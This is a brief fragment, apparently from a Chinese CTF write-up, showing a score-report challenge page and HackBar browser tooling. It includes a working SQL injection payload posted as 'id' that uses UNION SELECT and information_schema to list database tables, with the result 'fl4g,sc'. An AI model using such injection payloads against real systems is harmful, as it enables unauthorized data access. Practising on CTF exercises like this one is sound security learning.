 Submit
1的成绩单
Math English Chinese
0 0 fl4g,sc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Load URL http://123.206.87.240:8002/chengjidan/index.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data id=-2' union select 1,0,0,(select group_concat(table_name) from information_schema.tables where table_schema=database())#